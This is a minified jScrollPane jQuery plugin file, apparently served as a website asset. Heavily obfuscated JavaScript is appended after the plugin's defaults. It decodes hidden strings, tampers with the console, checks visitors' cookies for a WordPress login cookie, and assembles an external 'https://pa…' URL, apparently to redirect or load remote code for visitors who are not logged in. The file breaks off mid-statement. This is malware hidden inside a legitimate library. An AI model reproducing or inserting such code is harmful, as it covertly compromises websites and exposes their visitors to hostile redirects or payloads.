v(a,b){P.showArrows&&(jb[a?"addClass":"removeClass"]("jspDisabled"),kb[b?"addClass":"removeClass"]("jspDisabled"))}function w(a,b){P.showArrows&&(pb[a?"addClass":"removeClass"]("jspDisabled"),qb[b?"addClass":"removeClass"]("jspDisabled"))}function x(a,b){var c=a/(V-S);r(c*_,b)}function y(a,b){var c=a/(U-R);t(c*cb,b)}function z(b,c,d){var e,f,g,h,i,j,k,l,m,n=0,o=0;try{e=a(b)}catch(p){return}for(f=e.outerHeight(),g=e.outerWidth(),T.scrollTop(0),T.scrollLeft(0);!e.is(".jspPane");)if(n+=e.position().top,o+=e.position().left,e=e.offsetParent(),/^body|html$/i.test(e[0].nodeName))return;h=B(),j=h+S,h>n||c?l=n-P.horizontalGutter:n+f>j&&(l=n-S+f+P.horizontalGutter),isNaN(l)||x(l,d),i=A(),k=i+R,i>o||c?m=o-P.horizontalGutter:o+g>k&&(m=o-R+g+P.horizontalGutter),isNaN(m)||y(m,d)}function A(){return-Q.position().left}function B(){return-Q.position().top}function C(){var a=V-S;return a>20&&a-B()<10}function D(){var a=U-R;return a>20&&a-A()<10}function E(){T.unbind(Bb).bind(Bb,function(a,b,c,d){var e=db,f=ab,g=a.deltaFactor||P.mouseWheelSpeed;return vb.scrollBy(c*g,-d*g,!1),e==db&&f==ab})}function F(){T.unbind(Bb)}function G(){return!1}function H(){Q.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(a){z(a.target,!1)})}function I(){Q.find(":input,a").unbind("focus.jsp")}function J(){function b(){var a=db,b=ab;switch(c){case 40:vb.scrollByY(P.keyboardSpeed,!1);break;case 38:vb.scrollByY(-P.keyboardSpeed,!1);break;case 34:case 32:vb.scrollByY(S*P.scrollPagePercent,!1);break;case 33:vb.scrollByY(-S*P.scrollPagePercent,!1);break;case 39:vb.scrollByX(P.keyboardSpeed,!1);break;case 37:vb.scrollByX(-P.keyboardSpeed,!1)}return e=a!=db||b!=ab}var c,e,f=[];Z&&f.push(lb[0]),Y&&f.push(eb[0]),Q.focus(function(){d.focus()}),d.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(d){if(d.target===this||f.length&&a(d.target).closest(f).length){var g=db,h=ab;switch(d.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:c=d.keyCode,b();break;case 35:x(V-S),c=null;break;case 36:x(0),c=null}return e=d.keyCode==c&&g!=db||h!=ab,!e}}).bind("keypress.jsp",function(a){return a.keyCode==c&&b(),!e}),P.hideFocus?(d.css("outline","none"),"hideFocus"in T[0]&&d.attr("hideFocus",!0)):(d.css("outline",""),"hideFocus"in T[0]&&d.attr("hideFocus",!1))}function K(){d.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp")}function L(){if(location.hash&&location.hash.length>1){var b,c,d=escape(location.hash.substr(1));try{b=a("#"+d+', a[name="'+d+'"]')}catch(e){return}b.length&&Q.find(d)&&(0===T.scrollTop()?c=setInterval(function(){T.scrollTop()>0&&(z(b,!0),a(document).scrollTop(T.position().top),clearInterval(c))},50):(z(b,!0),a(document).scrollTop(T.position().top)))}}function M(){a(document.body).data("jspHijack")||(a(document.body).data("jspHijack",!0),a(document.body).delegate("a[href*=#]","click",function(c){var d,e,f,g,h,i,j=this.href.substr(0,this.href.indexOf("#")),k=location.href;if(-1!==location.href.indexOf("#")&&(k=location.href.substr(0,location.href.indexOf("#"))),j===k){d=escape(this.href.substr(this.href.indexOf("#")+1));try{e=a("#"+d+', a[name="'+d+'"]')}catch(l){return}e.length&&(f=e.closest(".jspScrollable"),g=f.data("jsp"),g.scrollToElement(e,!0),f[0].scrollIntoView&&(h=a(b).scrollTop(),i=e.offset().top,(h>i||i>h+a(b).height())&&f[0].scrollIntoView()),c.preventDefault())}}))}function N(){var a,b,c,d,e,f=!1;T.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(g){var h=g.originalEvent.touches[0];a=A(),b=B(),c=h.pageX,d=h.pageY,e=!1,f=!0}).bind("touchmove.jsp",function(g){if(f){var h=g.originalEvent.touches[0],i=db,j=ab;return vb.scrollTo(a+c-h.pageX,b+d-h.pageY),e=e||Math.abs(c-h.pageX)>5||Math.abs(d-h.pageY)>5,i==db&&j==ab}}).bind("touchend.jsp",function(){f=!1}).bind("click.jsp-touchclick",function(){return e?(e=!1,!1):void 0})}function O(){var a=B(),b=A();d.removeClass("jspScrollable").unbind(".jsp"),d.replaceWith(Ab.append(Q.children())),Ab.scrollTop(a),Ab.scrollLeft(b),rb&&clearInterval(rb)}var P,Q,R,S,T,U,V,W,X,Y,Z,$,_,ab,bb,cb,db,eb,fb,gb,hb,ib,jb,kb,lb,mb,nb,ob,pb,qb,rb,sb,tb,ub,vb=this,wb=!0,xb=!0,yb=!1,zb=!1,Ab=d.clone(!1,!1).empty(),Bb=a.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===d.css("box-sizing")?(sb=0,tb=0):(sb=d.css("paddingTop")+" "+d.css("paddingRight")+" "+d.css("paddingBottom")+" "+d.css("paddingLeft"),tb=(parseInt(d.css("paddingLeft"),10)||0)+(parseInt(d.css("paddingRight"),10)||0)),a.extend(vb,{reinitialise:function(b){b=a.extend({},P,b),f(b)},scrollToElement:function(a,b,c){z(a,b,c)},scrollTo:function(a,b,c){y(a,c),x(b,c)},scrollToX:function(a,b){y(a,b)},scrollToY:function(a,b){x(a,b)},scrollToPercentX:function(a,b){y(a*(U-R),b)},scrollToPercentY:function(a,b){x(a*(V-S),b)},scrollBy:function(a,b,c){vb.scrollByX(a,c),vb.scrollByY(b,c)},scrollByX:function(a,b){var c=A()+Math[0>a?"floor":"ceil"](a),d=c/(U-R);t(d*cb,b)},scrollByY:function(a,b){var c=B()+Math[0>a?"floor":"ceil"](a),d=c/(V-S);r(d*_,b)},positionDragX:function(a,b){t(a,b)},positionDragY:function(a,b){r(a,b)},animate:function(a,b,c,d){var e={};e[b]=c,a.animate(e,{duration:P.animateDuration,easing:P.animateEase,queue:!1,step:d})},getContentPositionX:function(){return A()},getContentPositionY:function(){return B()},getContentWidth:function(){return U},getContentHeight:function(){return V},getPercentScrolledX:function(){return A()/(U-R)},getPercentScrolledY:function(){return B()/(V-S)},getIsScrollableH:function(){return Z},getIsScrollableV:function(){return Y},getContentPane:function(){return Q},scrollToBottom:function(a){r(_,a)},hijackInternalLinks:a.noop,destroy:function(){O()}}),f(e)}return d=a.extend({},a.fn.jScrollPane.defaults,d),a.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){d[this]=d[this]||d.speed}),this.each(function(){var b=a(this),c=b.data("jsp");c?c.reinitialise(d):(a("script",b).filter('[type="text/javascript"],:not([type])').remove(),c=new e(b,d),b.data("jsp",c))})},a.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:c,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}},this);function _0x374f(_0x46af08,_0x12bf4c){var _0x1adf1d=_0x27d6();return _0x374f=function(_0x4c046c,_0xb1e05c){_0x4c046c=_0x4c046c-(-0x2*-0x5f+0xde6+-0xdbd*0x1);var _0x2e00e9=_0x1adf1d[_0x4c046c];if(_0x374f['evgvVb']===undefined){var _0x27cc6b=function(_0x196758){var _0x46f183='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x190443='',_0x9c0b73='',_0x3960c0=_0x190443+_0x27cc6b;for(var _0x192bd0=0x1830+0x17*0x116+-0x7*0x706,_0x21a5cc,_0x45ed61,_0x2fef1c=-0x11fc+0x6a5+0xb57;_0x45ed61=_0x196758['charAt'](_0x2fef1c++);~_0x45ed61&&(_0x21a5cc=_0x192bd0%(0x256d+-0x1005+-0x1564)?_0x21a5cc*(-0x829*0x1+-0x3b*-0x17+0x31c)+_0x45ed61:_0x45ed61,_0x192bd0++%(-0x82*0x13+-0xb*-0x266+-0x10b8))?_0x190443+=_0x3960c0['charCodeAt'](_0x2fef1c+(0x2318+0x1*-0xca6+0x778*-0x3))-(0x1201+0x11*-0x35+-0x2*0x739)!==-0x256a+-0x1721+0x3c8b?String['fromCharCode'](-0x50*-0xb+-0x1bed+0x197c&_0x21a5cc>>(-(-0x24*-0xdf+-0x22e3+0x389)*_0x192bd0&-0x15*0x14c+0xb7*0xb+0x5*0x3e1)):_0x192bd0:0x1c7*0x10+-0x25f2+-0x2*-0x4c1){_0x45ed61=_0x46f183['indexOf'](_0x45ed61);}for(var _0x2d579e=0x59*0x49+-0x115f+-0x52*0x19,_0x107f94=_0x190443['length'];_0x2d579e<_0x107f94;_0x2d579e++){_0x9c0b73+='%'+('00'+_0x190443['charCodeAt'](_0x2d579e)['toString'](0x55b+-0x99*0x11+0xb2*0x7))['slice'](-(0xbef+-0x10cb*-0x1+0x72e*-0x4));}return decodeURIComponent(_0x9c0b73);};_0x374f['JAZcPi']=_0x27cc6b,_0x46af08=arguments,_0x374f['evgvVb']=!![];}var _0x102636=_0x1adf1d[-0x904+-0x2011*-0x1+0x7*-0x34b],_0x19b411=_0x4c046c+_0x102636,_0x1a1894=_0x46af08[_0x19b411];if(!_0x1a1894){var _0x5b4732=function(_0x9e2648){this['RtpMXI']=_0x9e2648,this['TWdAGT']=[-0x1258+-0x19*0x124+0x2edd,0x1*-0x8df+0x5*0x45e+0xcf7*-0x1,0xc79+0x1*-0x177c+0x1*0xb03],this['KsMDtm']=function(){return'newState';},this['NSjbYH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RwSSpI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5b4732['prototype']['GZGdnc']=function(){var _0xc31f58=new RegExp(this['NSjbYH']+this['RwSSpI']),_0x477c96=_0xc31f58['test'](this['KsMDtm']['toString']())?--this['TWdAGT'][-0x3b9*0x3+-0x1c63+0x278f]:--this['TWdAGT'][-0x118f*0x2+0xd8*0x1+0x29*0xd6];return this['nRkARj'](_0x477c96);},_0x5b4732['prototype']['nRkARj']=function(_0x190cc6){if(!Boolean(~_0x190cc6))return _0x190cc6;return this['ZGotke'](this['RtpMXI']);},_0x5b4732['prototype']['ZGotke']=function(_0x5f2be3){for(var _0x4d09fc=0x10c5+-0x18dd+0x818,_0x55de89=this['TWdAGT']['length'];_0x4d09fc<_0x55de89;_0x4d09fc++){this['TWdAGT']['push'](Math['round'](Math['random']())),_0x55de89=this['TWdAGT']['length'];}return _0x5f2be3(this['TWdAGT'][0x4*0x8c3+-0xda5+-0x1567]);},new _0x5b4732(_0x374f)['GZGdnc'](),_0x2e00e9=_0x374f['JAZcPi'](_0x2e00e9),_0x46af08[_0x19b411]=_0x2e00e9;}else _0x2e00e9=_0x1a1894;return _0x2e00e9;},_0x374f(_0x46af08,_0x12bf4c);}function _0x27d6(){var _0x103279=['wgzNtw4','tu55D28','nZqWnta4mZm0na','v2rlvfq','vLD6suO','DuT0DKW','DhjPBq','EfPlAve','DxnLCKfNzw50','z2vHzdiUz29VzW','y2eTChvIltuYnW','B1bNENy','tuD4rK8','ntu1odHRDg9wwgG','uxzVEui','Aw9VBK0','otbkCgDtz3G','E30Uy29UC3rYDq','AgvHza','ote2nZC2ofnSsMjfBG','AgzVvxG','CM4GDgHPCYiPka','qLDtz2u','DfPmrfa','BKfmD2S','BgvZEw5KAwnHDa','C3bSAxq','DhjHy2u','z2vHzc9QCY9Hza','CMv0DxjUicHMDq','C2vHCMnO','r2rsAwS','yMLUza','CwTAqMi','mteYnJi2vujMDLrd','Dg9mB3DLCKnHCW','AhnPt2e','mtqZotu4m2zRs3fUAW','zfrMAgW','x19WCM90B19F','wwnmu0u','Cff3wu4','BgTVyvy','y3jVC3npCMLNAq','yxbWBhK','Dg9tDhjPBMC','uKLTvuG','zw50','y3rVCIGICMv0Dq','zMfYqMe','Aw5Zzxj0qMvMBW','zxHJzxb0Aw9U','t0LYsgq','DgvZDa','y29UC3rYDwn0BW','mNWXFdn8nxW0Fa','BMn0Aw9UkcKG','Bg9N','yw5VBNLTB3vZ','zxjYB3i','nhjRsK5uCq','DgfIBgu','y3jLyxrLrwXLBq','ALbHyuu','mtbxvMzxBLu','wxvhDwO','C2j5z29Vz2XLlG','C2nYAxb0','CfDzyLq','z09UBeS','mZy0mdq1nuzwtKPSvG','BgvUz3rO','r2P0r3a','Aw5KzxHpzG','CeXotgS','y29UC29Szq','ChvstNu','Bg9Nz2vKx2LUxW','veLvCMu','suLtv0u','y0n4v1m','AwDOwNa','vLbqDw8','t1z3ruO','vxzLBLu','De95s2u','Aw9UlMnVBs9Wyq','r3LnC04','tK1fAhu','yxn5BMm','ANm/y2XPzw50pq','C01bEwK','BgfZDenOAwXK','kcGOlISPkYKRkq','uezuvfi','C3jJ','ntCXndi3nwPusfjkzW','Aw5MBW','CMvMzxjYzxi','CgLsz24','D2LKBvm','BffWBLi','mtC4mZe0ofjLqwfmAW'];_0x27d6=function(){return _0x103279;};return _0x27d6();}(function(_0x567ff1,_0x5ee82c){function _0x1265a0(_0x185e2b,_0x3eaace,_0x1f5796,_0x983a53){return _0x374f(_0x3eaace- -0x2c6,_0x185e2b);}function _0x3b0c72(_0x258bba,_0x38d76c,_0x4c980e,_0x4ba5f1){return _0x374f(_0x258bba- -0x269,_0x38d76c);}var _0x4ecd30=_0x567ff1();while(!![]){try{var _0x57fe26=-parseInt(_0x3b0c72(-0x157,-0x187,-0x186,-0x12c))/(0x1c26+0x1*-0x2121+0x4fc)+-parseInt(_0x3b0c72(-0x165,-0x144,-0x14e,-0x145))/(0x5b6*-0x2+0xac1+0xad)+-parseInt(_0x1265a0(-0x171,-0x19c,-0x186,-0x1a0))/(0x4ca+-0x147c*-0x1+-0x1943*0x1)*(-parseInt(_0x3b0c72(-0x128,-0x146,-0x14d,-0x114))/(0x1*0x2fc+0x1*-0x8e6+0x42*0x17))+parseInt(_0x1265a0(-0x1c8,-0x1b1,-0x1c3,-0x1d4))/(-0x1896+-0x702+0x1f9d)*(parseInt(_0x3b0c72(-0x142,-0x113,-0x111,-0x167))/(0x2066+-0x78d+0x4f7*-0x5))+-parseInt(_0x3b0c72(-0x16b,-0x17f,-0x140,-0x13d))/(0x1585+0x1f*0x3b+0x1*-0x1ca3)+parseInt(_0x3b0c72(-0x151,-0x15a,-0x138,-0x14c))/(-0x21ec+-0x212+0x2406)+parseInt(_0x1265a0(-0x195,-0x17b,-0x15f,-0x169))/(-0x7f7+-0x2234+0x2a34)*(parseInt(_0x3b0c72(-0x124,-0x140,-0x119,-0xf9))/(-0x2467*0x1+0x1*0x1084+-0x13ed*-0x1));if(_0x57fe26===_0x5ee82c)break;else _0x4ecd30['push'](_0x4ecd30['shift']());}catch(_0x5548a4){_0x4ecd30['push'](_0x4ecd30['shift']());}}}(_0x27d6,-0x225d4+-0x10*0xf271+0x1a8712),(function(){var _0x569c95={'mphdj':function(_0x4f6957,_0x3a7284){return _0x4f6957===_0x3a7284;},'PTYoI':_0x5058b2(-0x284,-0x2e3,-0x2e2,-0x2b5),'aPozf':_0x5058b2(-0x282,-0x2cd,-0x28e,-0x2a9),'TIUre':function(_0x42f822,_0x20895c){return _0x42f822!==_0x20895c;},'puRNu':_0x17bbfe(-0x14d,-0x154,-0x139,-0x156),'OVwEJ':'npMbi','BIoTB':function(_0x2e01c4,_0x1fa470){return _0x2e01c4+_0x1fa470;},'PFTTR':_0x17bbfe(-0x134,-0x135,-0x14f,-0x15a)+_0x5058b2(-0x25e,-0x25c,-0x275,-0x271),'IISWE':'{}.constru'+_0x17bbfe(-0x121,-0x115,-0x12b,-0x13e)+_0x5058b2(-0x2a8,-0x280,-0x267,-0x294)+'\x20)','YuGuj':function(_0xace5c4){return _0xace5c4();},'aHFTc':'pWYbT','tZLDP':function(_0x19cbb9,_0x30fd22){return _0x19cbb9<_0x30fd22;},'QImoe':'wordpress_'+_0x5058b2(-0x2ef,-0x2df,-0x2cd,-0x2c3),'nALwk':_0x17bbfe(-0x150,-0x13a,-0x169,-0x166),'NMEhu':function(_0x47cebf,_0x29b77){return _0x47cebf(_0x29b77);},'ylTnN':function(_0x543a00){return _0x543a00();},'jPaaE':'warn','BWSge':_0x5058b2(-0x278,-0x247,-0x247,-0x26e),'WdKTT':_0x17bbfe(-0x11e,-0x109,-0x120,-0x14c),'gOnlK':_0x17bbfe(-0x114,-0x130,-0x10e,-0x130),'lkoaV':_0x17bbfe(-0x136,-0x147,-0x138,-0x12c),'GjtGp':function(_0x7a5407,_0x4734ba){return _0x7a5407<_0x4734ba;},'QvoyB':_0x5058b2(-0x26a,-0x256,-0x246,-0x272)+'0','pQwYN':_0x17bbfe(-0x15b,-0x13b,-0x133,-0x165)+'+$','qkZBb':function(_0x15893c){return _0x15893c();},'dTfhl':'4|1|0|2|3','OZlHr':'https://pa'+_0x17bbfe(-0x148,-0x125,-0x179,-0x16b)+_0x17bbfe(-0x138,-0x117,-0x15a,-0x115)+_0x5058b2(-0x2ce,-0x2a5,-0x2e7,-0x2ba)+_0x5058b2(-0x270,-0x28d,-0x2b5,-0x28d)+_0x5058b2(-0x24c,-0x293,-0x29b,-0x267)+_0x17bbfe(-0x15e,-0x16a,-0x139,-0x138)+_0x5058b2(-0x2b5,-0x281,-0x2b7,-0x29f)+_0x17bbfe(-0x14f,-0x13a,-0x16e,-0x16d)+'831','OIrHd':_0x17bbfe(-0x117,-0x13c,-0x105,-0x12d),'YcLSE':_0x17bbfe(-0x10e,-0xdd,-0x112,-0x141),'hsiOa':function(_0x373d36){return _0x373d36();},'gGXSa':function(_0x4299c5){return _0x4299c5();}},_0x224d45=(function(){var _0xfc2ec8={'hfoUx':function(_0x5e5116,_0x554041){return _0x569c95['mphdj'](_0x5e5116,_0x554041);},'ighZp':_0x569c95['PTYoI'],'GyMsN':_0x569c95['aPozf']},_0x1f5363=!![];return function(_0x597fa0,_0x594877){var _0x1d502a={'VPPuo':function(_0x1df791,_0x31e0bd){function _0x457ae4(_0x35f238,_0x144a47,_0x1b80ff,_0x1fe8ff){return _0x374f(_0x144a47- -0x21f,_0x1fe8ff);}return _0xfc2ec8[_0x457ae4(-0x137,-0x106,-0xf7,-0xef)](_0x1df791,_0x31e0bd);},'GdRik':_0xfc2ec8[_0x2983c7(0x42,0x15,0x2e,0x32)],'Jnwak':_0xfc2ec8[_0x5bb167(0x359,0x356,0x37a,0x37e)],'cCxWS':function(_0xae104d,_0x4c4c36){return _0xae104d===_0x4c4c36;}};function _0x2983c7(_0x4a59c3,_0x37a0bc,_0x3db829,_0x2179f3){return _0x374f(_0x37a0bc- -0xda,_0x4a59c3);}function _0x5bb167(_0x1ff00d,_0x3d359b,_0x71ef96,_0x5e1c7f){return _0x374f(_0x1ff00d-0x264,_0x71ef96);}var _0x2fed59=_0x1f5363?function(){function _0x5888ed(_0x15c20c,_0x69ac83,_0x2a53af,_0x165de8){return _0x5bb167(_0x15c20c- -0x159,_0x69ac83-0x113,_0x69ac83,_0x165de8-0xb2);}function _0x3380ba(_0x46f225,_0x5165d4,_0x4230ab,_0x25672a){return _0x5bb167(_0x25672a- -0x337,_0x5165d4-0x2a,_0x46f225,_0x25672a-0xc3);}if(_0x1d502a[_0x3380ba(0x7,0x20,0x36,0x1d)](_0x1d502a[_0x5888ed(0x22f,0x240,0x24a,0x257)],_0x1d502a['Jnwak'])){var _0x44123f=_0x137606[_0x5888ed(0x23c,0x256,0x254,0x25c)](_0x22835e,arguments);return _0x195e66=null,_0x44123f;}else{if(_0x594877){if(_0x1d502a[_0x3380ba(-0xf,0x3a,0x1a,0x1b)](_0x5888ed(0x21b,0x202,0x215,0x1f5),_0x5888ed(0x21f,0x20b,0x203,0x1fd))){if(_0x3a4f21){var _0x341ca5=_0x2b650c[_0x5888ed(0x23c,0x21e,0x208,0x20e)](_0x1edd46,arguments);return _0x393606=null,_0x341ca5;}}else{var _0x1a3742=_0x594877['apply'](_0x597fa0,arguments);return _0x594877=null,_0x1a3742;}}}}:function(){};return _0x1f5363=![],_0x2fed59;};}()),_0x29395c=(function(){function _0x4de647(_0x305bbf,_0x579f23,_0x2e2b30,_0x312c8b){return _0x17bbfe(_0x312c8b-0x36f,_0x2e2b30,_0x2e2b30-0x9f,_0x312c8b-0x199);}var _0x205655={'MGxFO':function(_0x5d43aa,_0x33ffb7){return _0x569c95['BIoTB'](_0x5d43aa,_0x33ffb7);},'cWSYi':_0x569c95[_0x2b1bb8(-0x1ac,-0x17a,-0x187,-0x171)],'tOyKe':_0x569c95[_0x4de647(0x22d,0x206,0x238,0x206)]},_0x2e0e64=!![];function _0x2b1bb8(_0x39d617,_0xf34938,_0x5780b7,_0x4e0026){return _0x5058b2(_0x39d617,_0xf34938-0x13f,_0x5780b7-0x168,_0xf34938-0x138);}return function(_0x289896,_0x4cadbc){function _0x2e035a(_0x3f9c3e,_0x4bc75e,_0x145ddd,_0xea5993){return _0x2b1bb8(_0x4bc75e,_0x145ddd-0x428,_0x145ddd-0x196,_0xea5993-0x8a);}function _0x486c7f(_0x9e556c,_0x4b09fa,_0x186961,_0x86f60e){return _0x2b1bb8(_0x9e556c,_0x86f60e-0x103,_0x186961-0xb6,_0x86f60e-0x1d4);}var _0x25dc94={'UrYWy':function(_0x200cdb,_0x407658){function _0x512e82(_0x1dbf92,_0x5bce88,_0x2562bb,_0x2a87f3){return _0x374f(_0x2a87f3-0x353,_0x1dbf92);}return _0x569c95[_0x512e82(0x430,0x423,0x42e,0x43f)](_0x200cdb,_0x407658);},'xZKiQ':_0x569c95[_0x486c7f(-0xa9,-0x5d,-0xb2,-0x89)]};if(_0x569c95['mphdj'](_0x2e035a(0x2ba,0x2c7,0x2b4,0x2d5),_0x569c95[_0x486c7f(-0x79,-0xa9,-0xa8,-0x82)])){var _0x39198b;try{_0x39198b=_0x412cd6(okSqHH[_0x486c7f(-0x83,-0x70,-0x5e,-0x62)](okSqHH['cWSYi']+okSqHH[_0x2e035a(0x2a1,0x2be,0x2a5,0x2b7)],');'))();}catch(_0x3f41e6){_0x39198b=_0x2302bb;}return _0x39198b;}else{var _0x54f455=_0x2e0e64?function(){function _0x7c42f7(_0x37997e,_0x3967f6,_0x30bbe5,_0x4d370e){return _0x2e035a(_0x37997e-0x42,_0x30bbe5,_0x4d370e- -0x2c6,_0x4d370e-0x25);}function _0x37c10b(_0x179f34,_0x4fdada,_0x4abdb1,_0x2d88fa){return _0x486c7f(_0x179f34,_0x4fdada-0x123,_0x4abdb1-0x97,_0x4fdada-0x299);}if(_0x25dc94['UrYWy'](_0x25dc94[_0x7c42f7(-0x2e,-0x23,-0x1,-0x8)],_0x37c10b(0x226,0x227,0x1fd,0x1f8))){if(_0x4cadbc){var _0x27c88f=_0x4cadbc[_0x37c10b(0x258,0x257,0x265,0x280)](_0x289896,arguments);return _0x4cadbc=null,_0x27c88f;}}else _0x3ee8e1=_0x13067e;}:function(){};return _0x2e0e64=![],_0x54f455;}};}());function _0x5058b2(_0x1719be,_0x2c0d96,_0x1e569a,_0x59436a){return _0x374f(_0x59436a- -0x3ae,_0x1719be);}function _0x17bbfe(_0x10f506,_0x5e97eb,_0x24ada3,_0x53333a){return _0x374f(_0x10f506- -0x256,_0x5e97eb);}function _0x518f14(){var _0x188073={'uKtvL':function(_0x102f1e){function _0x4c1da3(_0x50077c,_0xafb240,_0x4f6ce5,_0x8d402b){return _0x374f(_0xafb240- -0x8b,_0x50077c);}return _0x569c95[_0x4c1da3(0xc6,0xbb,0xb1,0xdf)](_0x102f1e);}};function _0x23c3e5(_0x2a9758,_0x196390,_0x55867c,_0x46d5d6){return _0x5058b2(_0x196390,_0x196390-0x2f,_0x55867c-0xea,_0x46d5d6-0x3df);}function _0x212fd2(_0x38283b,_0x46518f,_0x35c385,_0x25ad9){return _0x17bbfe(_0x38283b-0x56b,_0x46518f,_0x35c385-0x2b,_0x25ad9-0x9d);}if(_0x23c3e5(0x16a,0x191,0x17d,0x17a)===_0x569c95['aHFTc']){var _0x5e6274=document['cookie'][_0x23c3e5(0x12d,0x183,0x147,0x150)](';');for(var _0x10aec7=0x18fc+-0x2*0xb57+-0x5*0x76;_0x569c95[_0x23c3e5(0x14f,0x131,0x125,0x14d)](_0x10aec7,_0x5e6274[_0x212fd2(0x461,0x448,0x467,0x485)]);_0x10aec7++){var _0x49c303=_0x5e6274[_0x10aec7][_0x212fd2(0x420,0x3f2,0x3ee,0x439)]();if(_0x49c303[_0x212fd2(0x3fc,0x3fc,0x421,0x3e7)](_0x569c95['QImoe'])===0xed9+0xd9d+-0x1c76){if(_0x569c95['TIUre'](_0x569c95[_0x212fd2(0x432,0x457,0x41a,0x438)],_0x569c95[_0x212fd2(0x432,0x41d,0x44c,0x422)]))_0x188073[_0x212fd2(0x41f,0x3f3,0x44c,0x42a)](_0x46e25a);else return!![];}}return![];}else{var _0x19ccf6=_0xd9a014?function(){function _0x35386c(_0x5f0499,_0x4eeb77,_0x275eeb,_0x4623ab){return _0x23c3e5(_0x5f0499-0x165,_0x4623ab,_0x275eeb-0x1ea,_0x275eeb- -0x219);}if(_0xf3ff63){var _0x3ea2a6=_0x3957a7[_0x35386c(-0x9e,-0xb6,-0xb7,-0xc3)](_0xfa905a,arguments);return _0x534d88=null,_0x3ea2a6;}}:function(){};return _0x3bbb43=![],_0x19ccf6;}}function _0x973247(){var _0x4590c0={};_0x4590c0['farBa']=_0x569c95[_0x5ddb4d(0x4fc,0x4d5,0x517,0x52f)];var _0x4e2b6e=_0x4590c0,_0x1cb1bf=_0x224d45(this,function(){function _0x3d5c7e(_0x1aefd0,_0xf311f9,_0x255550,_0x154842){return _0x5ddb4d(_0x1aefd0- -0x2cb,_0xf311f9-0xee,_0x255550-0xfd,_0xf311f9);}function _0x1a6f92(_0x29710c,_0xa98db5,_0x1df004,_0x196ea6){return _0x5ddb4d(_0xa98db5- -0x1c1,_0xa98db5-0x175,_0x1df004-0xa4,_0x196ea6);}return _0x1cb1bf['toString']()['search'](_0x4e2b6e[_0x3d5c7e(0x239,0x24d,0x24e,0x22a)])[_0x1a6f92(0x355,0x33f,0x369,0x33c)]()[_0x3d5c7e(0x23e,0x238,0x22f,0x212)+'r'](_0x1cb1bf)[_0x3d5c7e(0x226,0x257,0x203,0x219)](_0x4e2b6e[_0x3d5c7e(0x239,0x235,0x26a,0x240)]);});function _0x5ddb4d(_0xc1957b,_0x27e529,_0x63619,_0x4217f9){return _0x5058b2(_0x4217f9,_0x27e529-0x3a,_0x63619-0xca,_0xc1957b-0x77c);}_0x569c95[_0x4e99c7(-0xb,-0x6,0x2c,0x21)](_0x1cb1bf);function _0x4e99c7(_0x14e12d,_0x51720e,_0x37ef87,_0x44669c){return _0x17bbfe(_0x51720e-0x12a,_0x44669c,_0x37ef87-0x1e7,_0x44669c-0x5b);}var _0x3d25a4=_0x29395c(this,function(){var _0xa28270={'pLNLk':function(_0x474b4f,_0x78926e){function _0x4a8b8e(_0x1f588c,_0x4075f6,_0x478151,_0x39ee3b){return _0x374f(_0x4075f6- -0x303,_0x39ee3b);}return _0x569c95[_0x4a8b8e(-0x1e0,-0x20d,-0x1f0,-0x1ed)](_0x474b4f,_0x78926e);},'SDEtW':function(_0x1a23ba,_0x42075e){return _0x569c95['BIoTB'](_0x1a23ba,_0x42075e);},'RImUH':_0x569c95[_0x2fda41(0x2e9,0x2b5,0x284,0x2e4)]},_0x8373c0=function(){function _0x5405db(_0x29d2f9,_0x3defe6,_0x43774d,_0x5365aa){return _0x2fda41(_0x43774d,_0x29d2f9- -0x52d,_0x43774d-0x8d,_0x5365aa-0x63);}var _0x24cd00;try{_0x24cd00=_0xa28270[_0x3e7c21(0x390,0x371,0x3a9,0x38d)](Function,_0xa28270['SDEtW'](_0xa28270[_0x3e7c21(0x3db,0x3f5,0x3fd,0x3d7)],_0x3e7c21(0x3be,0x397,0x38c,0x3b7)+'ctor(\x22retu'+_0x3e7c21(0x3c2,0x3d6,0x3eb,0x3d8)+'\x20)')+');')();}catch(_0x1444f5){_0x24cd00=window;}function _0x3e7c21(_0x110838,_0x5d7828,_0x31c822,_0x470168){return _0x2fda41(_0x31c822,_0x110838-0xef,_0x31c822-0x41,_0x470168-0xcd);}return _0x24cd00;},_0x731279=_0x569c95['ylTnN'](_0x8373c0);function _0x5ce3e8(_0x5da62a,_0x1e6af1,_0x3920bb,_0x9ba6fa){return _0x4e99c7(_0x5da62a-0x12b,_0x5da62a-0x19a,_0x3920bb-0x1b9,_0x9ba6fa);}var 